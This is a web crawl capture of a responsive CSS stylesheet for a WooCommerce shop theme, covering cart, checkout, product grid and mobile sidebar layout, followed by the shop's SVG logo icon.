	/*.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{
		display:none}*/
	.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{
		text-align:left}
	.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{
		float:none;
		*zoom:1;
		padding-bottom:.5em}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{
		content:" ";
		display:table}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{
		clear:both}
	.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{
		width:48%;
		-webkit-box-sizing:
		border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box}
	.woocommerce #content table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .input-text+.button,.woocommerce table.cart td.actions .button.alt,.woocommerce table.cart td.actions .input-text+.button,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .input-text+.button{
		float:right}
	.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{
		width:100%;
		float:none;
		text-align:left}
	.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{
		width:100%;
		float:none}
	.woocommerce #payment .terms,.woocommerce-page #payment .terms{
		text-align:left;
		padding:0}
	.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{
		float:none;
		width:100%;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		margin-bottom:1em}
	.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{
		width:100%;
		float:none;
		margin-right:0}
	.single-product .twentythirteen .panel{
		padding-left:20px!important;
		padding-right:20px!important}

	woocommerce ul.products li.product, .woocommerce-page ul.products li.product:nth-child(4n+4){
		margin: 0 0 2.992em;
		padding: 0;
		position: relative;
		width: 48%;
		margin-left: 0;
	}
}

@media screen and (max-width: 766px) {



	/*.anchor{
		position: relative;
		top: 215px;
	}*/

	.fixed{
		position: fixed;
	}

	#main-content-front{
		margin-top:-130px !important;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
		margin-bottom: 15px !important;
	}

	#desktop-menu{
	   display: none;
	}

	.sticky-wrapper{
		height: 0px !important;
	}

	.logo img{
		margin-top: 5px;
	}

	.mobile-burger{
	   display: block;
	   font-size: 25px;
	   outline: none;
	}

	.mobile-burger button{
	   outline: none;
	}

	#filter{
	   display: none;
	}

	.mobile-cart{
		margin-left: 25px;
		padding: 5px;
		font-size: 12px !important;
	}

	.mobile-filters{
		margin-top: 20px;
	}

	.mobile-input{
		margin: 10px;
		background-color: #fff;
		text-align: center;
		max-width: 80%;
	}

	/*NEW mobile navbar*/

	/*.filter-blocks{
		display: inline-block;
		float: left;
		margin: 5px !important;
		width: 42% !important;
		font-size: 10px;
		text-transform: uppercase;
		text-align: center;
		letter-spacing: 1px;
	}

	.filter-blocks:nth-child(6n+6){
		display: inline-block;
		float: left;
		margin: 5px !important;
		width: 42% !important;
	}*/

	/*.wrapper-dropdown{
		background:#ffffff !important;
	 	-webkit-border-radius: 1px;
	  	-moz-border-radius: 1px;
    	border-radius: 1px;
		height:30px;
		line-height:10px;
		}

	.wrapper-dropdown-2:after {
	    display:none;
	}*/

	/*#mobile-filter{
		padding-top: 19px;
		padding-bottom: 0px;
		width:100%;
		display: inline-block;
	}*/

	body.menu-hover {
	margin-right: 240px;
	margin-left: -240px;
	}

	.menu-hover #sidebar {
	right: 0;
	border-right: 0;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}

	#sidebar {
	width: 240px;
	position: fixed;
	height: 100%;
	right: -240px;
	background: #fff;
	top: 0;
	z-index: 10;
	padding: 0;
	overflow-y: scroll;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	border-radius: 0;
	-webkit-transition: all 350ms cubic-bezier(0.42, 0, 0.58, 1);
	-moz-transition: all 350ms cubic-bezier(0.42, 0, 0.58, 1);
	-o-transition: all 350ms cubic-bezier(0.42, 0, 0.58, 1);
	transition: all 350ms cubic-bezier(0.42, 0, 0.58, 1);
	}

	#sidebar #sidebar-header {
	height: 99px;
	line-height: 99px;
	padding: 0 40px;
	width: 100%; }

	#sidebar .menu-search {
	width: 298px;
	right: 0;
	height: 70px;
	top: 0px;
	position: absolute;
	border-top: 1px solid #eee; }

	#sidebar .menu-search:hover .search {
	  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$ms)";
	  filter: alpha(opacity=100);
	  -moz-opacity: 1;
	  -khtml-opacity: 1;
	  opacity: 1; }

	#sidebar .search, #sidebar .search-input {
	border: 0;
	height: 70px;
	background: transparent; }

	#sidebar .search-input {
	width: 228px;
	float: right;
	text-align: right;
	position: relative;
	padding: 0 35px 0 20px; }

	#sidebar .search-input:focus {
	  outline: 0; }

	#sidebar .search {
	width: 70px;
	text-align: center;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=$ms)";
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	-webkit-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
	-moz-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
	-o-transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1);
	transition: opacity 0.3s cubic-bezier(0.42, 0, 0.58, 1); }

	#sidebar .nav {
	width: 100%;
	display: inline-block; }

	#sidebar .nav li a {
		padding: 5px 25px;
	  }

	#sidebar .nav .dropdown-menu {
	  right: 0 !important;
	  left: 0 !important;
	  border-radius: 0 !important;
	  border: 0 !important;
	  margin: 0 !important;
	  background: #eee !important;
	  box-shadow: none !important;
	  -webkit-border-radius: 0 !important;
	  -moz-border-radius: 0 !important;
	  -ms-border-radius: 0 !important;
	  border-radius: 0 !important;
	  }

		  #sidebar .nav .dropdown-menu li a {
		  padding: 5px 20px !important;
		  }

	.menu-hover #sidebar {
	right: 0  !important;
	border-right: 0 !important;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1) !important;
	}

	ul.nav-list {
	border-bottom: 1px solid #ddd !important;
	}

	ul.nav-list li a {
	padding: 5px 10px !important;
	border-bottom: 0 !important;
	}

	#sidebar {
	background-color:#b3b4b6;
	padding-top:0;
	}

	#sidebar .nav>li {
	color: #000 !important;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	background: none;
	}
	#sidebar .nav>li:first-child {
	margin-top:15px;
	}
	#sidebar .nav>li>a {
	color: #000;
	line-height:15px;
	}
	#sidebar .nav>li>a>img {
	max-width: 14px;
	}
	#sidebar .nav>li>a:hover, #sidebar .nav>li>a:focus {
	text-decoration: none;
	background: linear-gradient(#373737, #323232);
	color: #fff;
	}
	#sidebar .nav .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
	}
	#sidebar .nav a:hover .caret{
	border-top-color: #fff;
	border-bottom-color: #fff;
	}

	.thumbnails {
		padding: 10px !important;
	}

	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	border-top: 1px solid rgba(0,0,0,0.1);
	padding: 6px 4px;
	vertical-align: middle;
	}

	/*.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
	display: block !important;
	width: 100% !important;
	}*/

	.woocommerce #content table.cart .product-name, .woocommerce table.cart .product-name, .woocommerce-page #content table.cart .product-name, .woocommerce-page table.cart .product-name {
	display: none !important;
	}


	div.pp_woocommerce .pp_next, div.pp_woocommerce .pp_previous {
		display: block!important;
	}



	.clear{clear:both}.nobr{white-space:nowrap}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{float:none;width:100%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48%;
	float:left;
	clear:both;
	margin:0 0 2.992em;
	min-height:285px;
	}
	.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){
		float:right;clear:none!important
		}
	.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{
		float:none;width:100%}
	/*.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{
		display:none}*/
	.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{
			text-align:left}
	.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{
				float:none;*zoom:1;padding-bottom:.5em}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{
		content:" ";
		display:table}
	.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{
		clear:both}
	.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{
		width:48%;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box}
	.woocommerce #content table.cart td.actions .button.alt,.woocommerce #content table.cart td.actions .input-text+.button,.woocommerce table.cart td.actions .button.alt,.woocommerce table.cart td.actions .input-text+.button,.woocommerce-page #content table.cart td.actions .button.alt,.woocommerce-page #content table.cart td.actions .input-text+.button,.woocommerce-page table.cart td.actions .button.alt,.woocommerce-page table.cart td.actions .input-text+.button{
		float:right}
	.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{
		width:100%;
		float:none;
		text-align:left}
	.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{
		width:100%;float:none}
	.woocommerce #payment .terms,.woocommerce-page #payment .terms{
		text-align:left;padding:0}
	.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{
		float:none;
		width:100%;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		margin-bottom:1em}
	.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{
		width:100%;
		float:none;
		margin-right:0}
	.single-product .twentythirteen .panel{
		padding-left:20px!important;
		padding-right:20px!important}

	woocommerce ul.products li.product, .woocommerce-page ul.products li.product:nth-child(4n+4){
		margin: 0 0 2.992em;
		padding: 0;
		position: relative;
		width: 48%;
		margin-left: 0;
	}

}

/* @media screen and (max-width: 769px){
	.site-info {
   	margin-top: 80px;
   	}
} */

@media screen and (max-width: 600px) {

	#content .images{
	width: 100% !important;
	display: block !important;
	}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
		min-height: 130px !important;
	}

	#content .summary{
	width: 100% !important;
	display: block !important;
	}



	span.glyphicon{
		display: none !important;
	}

	/*.product-remove{
		display: none;
	}*/

	/*td.actions input{
		width: 100% !important;
	}*/

	.woocommerce .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .shipping_calculator {
	    text-align: right;
	}

}


--- FILE ---
content_type: image/svg+xml
request_url: https://theposterclub.com/wp-content/themes/posterclub/img/tpcicon.svg
body_size: 2668
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="54px" viewBox="0 0 53 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 3</title>
    <defs>
        <polygon id="path-1" points="0 0 52.8265789 0 52.8265789 53.2656565 0 53.2656565"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" transform="translate(-356, -327)">
            <g id="Group-3" transform="translate(356, 327)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M52.2666,23.9925841 C51.5346,21.5595841 51.2946,18.9855841 50.3796,16.6125841 C50.3736,16.5975841 50.3586,16.5945841 50.3526,16.5825841 C50.3466,16.5675841 50.3586,16.5555841 50.3496,16.5405841 C49.4886,14.5935841 48.8556,12.3165841 47.5446,10.6095841 C46.0896,8.71358411 44.4876,7.14758411 42.5376,5.80058411 C40.8396,4.62758411 39.5316,3.11858411 37.5636,2.38058411 C35.3586,1.55558411 33.0726,0.424584106 30.7176,0.163584106 C28.5096,-0.0824158943 26.1156,-0.121415894 23.9826,0.550584106 C21.4056,1.36658411 18.7596,1.91858411 16.2276,2.89058411 C14.2656,3.64658411 12.1596,4.50458411 10.5096,5.82758411 C8.7876,7.21058411 8.0196,9.48158411 5.8716,10.3605841 C5.7396,10.4145841 5.6856,10.5495841 5.6916,10.6845841 C3.3186,13.2165841 1.8426,17.0505841 0.8436,20.3085841 C-0.3024,24.0555841 -0.2994,27.6345841 0.9666,31.3395841 C1.4886,32.8725841 1.8246,34.5555841 2.4786,36.0285841 C3.2256,37.7055841 4.1286,39.3615841 5.0076,40.9725841 C5.7066,42.2595841 6.0666,43.5585841 7.1286,44.6055841 C8.2386,45.7035841 9.6576,46.4115841 10.9326,47.2845841 C12.3336,48.2415841 13.4736,49.5885841 14.9766,50.3985841 C16.6146,51.2775841 18.5316,51.5115841 20.3106,51.9765841 C22.0596,52.4325841 23.7936,53.0205841 25.6026,53.2095841 C27.6636,53.4255841 29.6466,52.9905841 31.6026,52.3665841 C33.5046,51.7605841 35.3346,50.9505841 37.2366,50.3415841 C38.7876,49.8465841 40.5216,49.5855841 41.8206,48.5265841 C43.1046,47.4825841 43.8096,45.9105841 45.0006,44.7765841 C46.3116,43.5285841 47.6766,42.6735841 48.5496,41.0325841 C49.5306,39.1905841 50.5476,37.1535841 51.3456,35.2305841 C52.0746,33.4695841 51.8976,31.5105841 52.4526,29.6955841 C53.0676,27.6855841 52.8666,25.9905841 52.2666,23.9925841 M20.8656,19.1205841 C20.9826,18.6495841 21.1476,17.9865841 21.5616,17.6895841 C21.9156,17.4375841 22.6146,17.2575841 23.0526,17.2725841 C23.9016,17.3055841 24.9276,17.8185841 25.7196,18.1305841 C26.7036,18.5175841 27.6966,18.9945841 28.5006,19.6935841 C29.3646,20.4435841 29.9916,21.4875841 29.9316,22.6665841 C29.8926,23.3835841 29.6346,24.0735841 29.4336,24.7575841 C29.2176,25.5015841 29.1156,26.2695841 28.9056,27.0165841 C28.5336,28.3515841 28.0356,29.8335841 27.2586,30.9975841 C26.9226,31.5045841 26.5086,31.8855841 25.8726,31.8945841 C25.2996,31.9005841 24.6636,31.8135841 24.1086,31.6755841 C22.5516,31.2885841 22.0866,29.5185841 21.5646,28.1715841 C20.9376,26.5575841 20.5026,24.8655841 20.6826,23.1255841 C20.7846,22.4895841 20.9496,21.8505841 20.9466,21.2085841 C20.9436,20.4915841 20.6886,19.8345841 20.8656,19.1205841 M7.8186,37.2285841 C8.5236,36.7005841 8.9196,36.0105841 9.1146,35.1675841 C9.3636,34.1055841 9.5466,33.2775841 10.0656,32.3175841 C10.9506,30.6825841 11.7936,29.0145841 12.7116,27.3975841 C13.3206,26.3175841 14.1606,25.4385841 14.8896,24.4485841 C15.4326,23.7135841 15.8706,22.9035841 16.4166,22.1805841 C16.3146,25.0215841 16.4016,28.2195841 17.5116,30.7905841 C17.4396,30.8985841 17.4096,31.0305841 17.4546,31.1685841 C18.0396,32.9475841 19.1556,34.2945841 20.1426,35.8635841 C21.1716,37.4985841 22.1856,39.1275841 23.4666,40.5855841 C26.1846,43.6665841 29.6406,44.6685841 33.5856,45.4365841 C35.6106,45.8295841 37.6746,45.7905841 39.6876,45.4335841 C37.1496,46.7085841 34.4106,47.9265841 31.6626,48.6015841 C30.2046,48.9555841 28.6716,49.2735841 27.1776,49.3605841 C25.6716,49.4475841 24.3606,49.0035841 22.9236,48.6675841 C21.4896,48.3285841 19.9896,48.1215841 18.6756,47.4075841 C17.4366,46.7325841 16.2606,46.0455841 14.9826,45.4395841 C11.9136,43.9845841 10.3206,41.4825841 8.2536,38.9385841 C7.8846,38.4855841 7.5336,38.0265841 7.1916,37.5645841 C7.3986,37.4745841 7.6056,37.3845841 7.8186,37.2285841 M44.8806,38.9865841 C43.6356,39.6045841 42.3996,40.7385841 41.3046,41.1165841 C38.8746,41.9535841 35.3496,41.7225841 32.9376,40.9695841 C31.0626,40.3815841 28.8186,39.8295841 27.4476,38.3325841 C27.0786,37.9335841 26.7156,37.5705841 26.3226,37.1985841 C25.6416,36.5565841 25.1916,35.7735841 24.6906,35.0055841 C27.1956,34.5945841 30.0066,32.9265841 31.5216,31.0485841 C32.4126,29.9415841 32.6976,28.7115841 32.9736,27.3555841 C33.2406,26.0445841 33.8466,24.7635841 33.5766,23.4105841 C33.0816,20.9355841 31.7616,18.0555841 29.6346,16.6155841 C28.5726,15.8955841 27.5706,14.7525841 26.3676,14.2905841 C25.7286,14.0445841 24.9996,14.0295841 24.3216,14.0535841 C23.7546,14.0715841 22.0596,14.5725841 21.6756,14.0385841 C21.5226,13.8255841 21.2436,13.7115841 20.9976,13.8615841 C18.9456,15.1125841 16.8336,16.1835841 15.4026,18.1875841 C14.6226,19.2765841 14.0946,20.5245841 13.2126,21.5415841 C12.4236,22.4505841 11.7066,23.0595841 11.1786,24.1455841 C10.2396,26.0805841 8.8416,27.7185841 7.7496,29.5815841 C6.7596,31.2675841 6.3756,33.2295841 5.5686,34.9755841 C4.8756,33.5745841 4.4526,32.0595841 4.4916,30.3405841 C4.5306,28.6785841 4.4346,27.0135841 4.4886,25.3515841 C4.5606,23.1285841 5.1066,21.4305841 5.9976,19.4415841 C6.6066,18.0825841 6.9546,16.6485841 7.6776,15.3255841 C8.5926,13.6455841 9.8526,12.1965841 11.0316,10.6995841 C12.3246,10.1895841 13.0986,9.08558411 14.2566,8.34458411 C15.9696,7.24658411 17.8686,6.18458411 19.8156,5.58458411 C23.8716,4.33358411 28.9746,3.98858411 33.0936,5.08658411 C34.0596,5.34158411 35.0556,5.66858411 35.9586,6.10058411 C36.7266,6.46958411 37.2096,7.00958411 37.8816,7.49258411 C38.5056,7.93958411 39.2556,8.14058411 39.9426,8.46158411 C41.1996,9.04958411 41.8236,9.94358411 42.6396,11.0025841 C43.7886,12.4965841 45.1536,13.6155841 46.0236,15.3465841 C46.9656,17.2185841 48.2196,19.8195841 48.4896,21.8775841 C48.6516,23.2425841 49.3116,24.5445841 49.2666,25.9275841 C49.2186,27.3225841 48.9366,28.7775841 48.8346,30.1785841 C48.7596,31.2195841 48.7056,32.2575841 48.0966,33.1155841 C47.8176,33.5055841 47.4306,33.8145841 47.1396,34.1985841 C46.3536,35.2485841 45.9396,36.5655841 45.4236,37.7595841 C45.2496,38.1645841 45.0606,38.5755841 44.8806,38.9865841" id="Fill-1" fill="#000000" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>